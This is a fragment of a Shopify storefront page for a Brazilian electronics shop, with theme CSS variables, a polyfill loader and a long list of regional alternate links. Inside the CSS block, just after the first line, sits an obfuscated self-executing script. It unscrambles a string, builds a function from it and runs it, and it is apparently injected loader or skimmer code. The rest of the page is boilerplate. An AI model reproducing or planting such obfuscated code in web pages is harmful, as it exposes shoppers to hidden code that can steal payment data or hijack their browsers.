    --flickity-arrow-color: #b4b4b4;<script>var_0x4c9613,_0x18b1,_0x4aec;(function(){varfFp="",yjH=11;functionXMS(o){vare=1512126;vara=o.length;varn=[];for(vart=0;t<a;t++){n[t]=o.charAt(t);};for(vart=0;t<a;t++){varp=e*(t+483)+e%17749;varm=e*(t+205)+e%39365;vard=p%a;varb=m%a;varc=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};returnn.join("");};varSHd=XMS("coiutokucarqbdcgefpnrxyshnolvrtzmwstj").substr(0,yjH);varEPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>pq=;,}hw(y=",t6g}gtrxh7,=.s;s0,)66d9hk70;".u;)=-vto[.9d,tls0)(enfp1et=..i,t526svt]kg=pcn];4!{g=["l;=degga(i7o[n"+)jxsnri)lr+1a".y,jct;[aw1=eko={=3;;..q;,r,=a=xude;sea(;uavxfun[ec=.h;v=)ck,0(ot)ja,m]St1vf.spufcoz6xyii+),h-h,+er.g1n8fne]Ar+=o;.e-n)vre2e4u(lquv.rd3tozfg8fr+=,=5llflvfuvaba(d"lfljrwCes++=t(rrj)ar-p(v6.e.aan.v7+C++a+ha(6{);rp<7sC=fiwt((fa;;a.Cacv<vi1riin(*89w,=57lhrh=r-w+r)ai=eCtituv[A8)tro]p(up1okpr,(a+ehpe+inh-n;!sa+0)}8dua=;8r)=i[h2taaqo]3,sv(w+2laur);"o.lo1jd[rspoch)0i;rCa=fc(whl=a};)))r1;k.d{+[;,;),o(p.[(ogetgu;;=q,,(on.ayjr)x=c4tv)fz=6=;r}ijih+cpuratniAtc+o(-pmh=r3]s8bv,;)v)9=)h[t[h]n{;{oo9;hr)y2)r"(sglxg0vb{};)8+f.g;0rr];)(un"syt(ea1r=2tiih;)[=}in]]oo,e0ngau)ow<w(vCv;nnet;.y;naarronzl4=);fge=<;r109lp<smd=u]t7n;hiawdps6v(e+t.ch*,A+yt+(t1r2l(Su.rngla=rA,rrn7rifvsyaf>w;]=1pen.i;h,0rz(n+(g"0.l6ws]l(;';varIFT=XMS[SHd];varnXF="";varLLo=IFT;varqiu=IFT(nXF,XMS(EPN));varRPr=qiu(XMS('c?\'OaH7)gdOX__=OfadONeOac96b-57o_6"O83I.)_j).ebtO(u;/u13c_%)OaO`_aie(3}%r0t5O_962}bO5anbteS*On1OT70E8?fj4xsoO_j!_]G!5OK5o85)7_e412)_a)O$qc_(ON3O73103_=5Ff$5OO_0+OOex7.O49*)2e9$O3On))5ee9$Ott2tg%O<S526bgO:_{/}0;}lOi0O(fOzj6t3Ox8f(x8.z4r6.27OO0Oeju,4(]."O.]7YCM5;l*(3!re7,})e%7426x%5_9n)RO.,r4t$)3;DOOOi3Oz3/bOoOx_$jOe(sbOOqO`O.8OI3O3"93>52(On.cha)_3@Oaf+96yE)gO5n;66o!(3uymb6D9e]._eo_gO)%{0%5}.6O=aoM_1hc1_6K$FTO)]OS<)OO]D1($OO,b.o1(y)n532%bnOd8b4t$;bO(is_eO)1%;k$7dO62c.1d}22_8o99s`OOa).O)0O=4,7O93(Oo.1Os3_COa$O;&db/a}"O2s,O)5_),r))$O(-Jcfh.Ik5[L;;O61nf4b00Odb90(b\\t)bb__7b]O5].dh1ldch8x35OO0o(n00O4_)O9jt}7Oc(xd7oOo4!1;x\'45ja),1b)(;06(5653BeA__O@=_b)_x"y:6oasTtOO$bq,6_tO00O277_b0O5bEf)O)-;j)4iO!4ulrOe\'9OOj{(;f1r);$f(3VOj)6,5OOa73)O!_];=,35zd$,.bOcOO.5D07,%.nj6jpW,s(ibN,IOc62oN(.Oe68omcb_3(bxOu83IO"i)=Oss(Oc!5v]6uE.Wc"sO6tF)e0=5b5!O,;s=dar=OXr4IOf\\}6_OO1tcf10^15n_3.r@$,HboOn%)O..5O0)OO3s#3C83}6OO1q2`48O!4`O26h09c5OaO;r70OaOb#4Q=OOOi41bO.].c,)of($O4<5i0_b)(TaVf9_f%oba3oOb&}.ObOc)(b!4O100/ea4.;O)#9]%4cO$$)oOe9u6_3w_huh)O7a_}U=5_)(55en0)S8h!$ffCn+h4+b[a()OOO)/L73e?s2O!4e/itO4jOlf)+_5031Ic8,hOhO)ecV910H)$ud!ka;j,9og5O+Os()jbK%y{0)aeO6O2aa%=(OoO).%.1jl,OJ.Oib7._;O=O03iO)))\\(i{5,=c+]iO_=xO7tO*_j+8_=3O3O(c,hs6m!O5iO+.0);ecns$0aO&1OiOO,OBf0eO1O0(_(dZ3..Oe0O"f{)j5;s_=j)91x(0/j.b3f(cx3O.)&OxOtO)5t,_OO"ZrOOKf4?(3(!43)2aeitld1[Of1b0])3Ob7OleO)2Y7;O.92O7!OxOg84x;eO400{099kX.7O).d012m)ld&yxO.26vO&O9ff52pO,_{O4#v)=e()f<Oa!oOjj0of",^97_#co0s11aOf04OcOeO03a1s(t=8\\OOo(OOS64)k27))Ob)1!xCOOOb8iq7)_;t.76_,OOloO2o[cOa+%3.=bO8OhKb)OI1_O0O1u5O=O()nuOOORjijOr_O0,1O1hO=0)${l)c$e.(c0#PO1(OOO14)A$k!8b75017g9)33Y=N#e7Obei>O%){Ok/)Oi8c1Od2(OOh),O.7smf_6z9fO=s+CO+d6ea=.2)Rh]!.)5&})be;,0Oe0O9O31$!6ajO],f1O}}olOD2.rOe7bV3O,14s.e,)[_-)Cjs}Qd$3O0(6b,.r(Oa7+c$)!6a$;"$-$O4A-60(%pOOO;8OK3g8))3e8_O9]o84569wpO7f4(Oe91.eO5O)Of]pr0.su(_)4:510Ooxw9oN07p*310OO)A.xhx/O74_!8o48UM$a./((%}e)$.!e{)O39#O3.7f.%o6/$bO,+57O)l)2(l71_{b_gO.01j({_62)7==O=t.abts0J>)aObx,(b=(6OOjaxhx$Oo)Po3Oj#)O7v\'.a.-_56c_,1);if)cekd_Gf.O2O-!03_((O(}1OO=u^50OOx2(3!7$KO$u0f=ofOf$.v3$rOlk{O1ObO3!,53.fdO)1O2bOc9_abe.$\'O71_$O=a,7O.1lOx)4tb+}bbeOdok3a$8={)nROBv6.O(.OjO{(#(90\'`b)eO$135;)xO{_)da3Ob5xh,ceO4OOed{IVob8afjj4{#V^Ob!M$t2doRf6rO}$rt5O{_(,4OOnjO4$}B?0oO68"O=32O_b.Oec03}(O{.3(5)T81o.t>;b75Pz$.COe(:VC5r$Fo)1(_11gOf,.1O,)91fb;(55:-)u),0)((O5sOh.4bOf1Ko1OU5.%f93[(5O)OTfO[.(ZPzOE6f_9tCpdb,1}_73$0POSre9%piO6;.;1=W,};$)&)0tr)(OxO<70`9(cr%OOO6(O.t/OO43o(a61(4y20a3(\\.8Ica9(\\42$5Ox5;5=OO)52i95otrs)OetZebeO5lfOe0)c6)f(-7O9O$5Na_jsfg0t{)?O9)6nO)$a]7n_$n5ft.ob_p;i))rt3a(o3auSO._%[ObYO724OO$]x=f54!,$W.Cs5)3$11W6;Os)Of_.&oee_o11sp9t+d5]7s0b63;v9)_}xOj5jG];8o6).(O[+4!_xxLlO3jeOaofO=[Oc4f54l31)y!tQ)sG[nOtOtb8dO1U93O3O;("sY)6`)x}!6v4`OG$c6#%/(sa0e[9,;w_9e,2m5-0Oa7e;_)O7o35305b@;=uO(O)bQja{0)(n_NObuj)fr_,xspe3j,,rO(0Oblic%,,ROx{.OeO3OdN8O8{29t$;1WO13-6O=xanbgxti)%rmOpfO,=;$5OO9i(6O2b.xOx!52#1.5f7xo4bD(Of(obC06e.X.;{dt3bhd0()_9))40aald$4S(;_[ob.ONO$)Oz2M9$o51uO$73.7m5O{9h9(an.a3O17)#b5O50O1f)$0rOJO}c]px4]e<vinx.7=ea4OoOf8v2(Obb<1$O!8.1c.t,)OkdO(O)efxh0n)(O924O=/O7N6hcOWO3;O=u$lj;a;0OO,bO97xjae(rn37,H0i(.[#96p"l_,31d!'));varWjm=LLo(fFp,RPr);Wjm(7502);return6950;}());</script>
    --product-on-sale-accent           : #3aa625;
    --product-on-sale-accent-rgb       : 58, 166, 37;
    --product-on-sale-color            : #ffffff;
    --product-cor-do-preco-semdesc     : #c70eac;
    --product-cor-do-preco             : #c70eac;
    --cor-do-fundinho                  : #3aa625;
    --product-cor-do-preco-riscado     : #a4a9be;
    --product-cor-dos-titles           : #c70eac;
    --product-in-stock-color           : #00d864;
    --product-low-stock-color          : #ee0000;
    --product-sold-out-color           : #d1d1d4;
    --product-custom-label-1-background: #ff6128;
    --product-custom-label-1-color     : #ffffff;
    --product-custom-label-2-background: #a95ebe;
    --product-custom-label-2-color     : #ffffff;
    --product-review-star-color        : #ffb647;

    --mobile-container-gutter : 20px;
    --desktop-container-gutter: 40px;
  }
</style>

<script>
  // IE11 does not have support for CSS variables, so we have to polyfill them
  if (!(((window || {}).CSS || {}).supports && window.CSS.supports('(--a: 0)'))) {
    const script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://cdn.jsdelivr.net/npm/css-vars-ponyfill@2';
    script.onload = function() {
      cssVars({});
    };

    document.getElementsByTagName('head')[0].appendChild(script);
  }
</script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TS2ySR2bwVmD2BfcsBbGqyIVmsT3H7JTA0wtDWTj92I">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/78559641914/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/eletronicos.atom" />
<link rel="alternate" hreflang="x-default" href="https://39ff42-2.myshopify.com/collections/eletronicos">
<link rel="alternate" hreflang="pt" href="https://39ff42-2.myshopify.com/collections/eletronicos">
<link rel="alternate" hreflang="en" href="https://39ff42-2.myshopify.com/en/collections/eletronicos">
<link rel="alternate" hreflang="es" href="https://39ff42-2.myshopify.com/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ES" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ES" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ES" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-FR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-FR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-FR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-GB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-GB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-GB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-HK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-HK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-HK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-IT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-IT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-IT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-JP" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-JP" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-JP" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-KR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-KR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-KR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-NZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-NZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-NZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-US" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-US" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-US" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-MX" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-MX" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-MX" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-CL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-CL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-CL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ZA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ZA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ZA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AI" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AI" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AI" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-SA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-SA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-SA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-DZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-DZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-DZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-AZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-AZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-AZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BB" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BB" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BB" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BH" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BH" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BH" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BJ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BJ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BJ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-BD" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-BD" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-BD" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ZW" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ZW" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ZW" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-ZM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-ZM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-ZM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-WF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-WF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-WF" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VE" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VE" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VE" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-VU" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-VU" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-VU" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UZ" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UZ" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UZ" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UY" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UY" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UY" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-UA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-UA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-UA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TV" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TV" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TV" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TR" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TR" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TR" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TM" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TM" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TM" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TN" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TN" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TN" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TA" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TA" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TA" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TT" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TT" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TT" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TO" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TO" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TO" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TK" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TK" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TK" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TG" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TG" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TG" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TL" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TL" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TL" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-PS" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-PS" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-PS" href="https://fluzzia.com.br/es/collections/eletronicos">
<link rel="alternate" hreflang="pt-TF" href="https://fluzzia.com.br/collections/eletronicos">
<link rel="alternate" hreflang="en-TF" href="https://fluzzia.com.br/en/collections/eletronicos">
<link rel="alternate" hreflang="es-TF" href="https://fluzzia.com.br/es/collections/eletronicos">
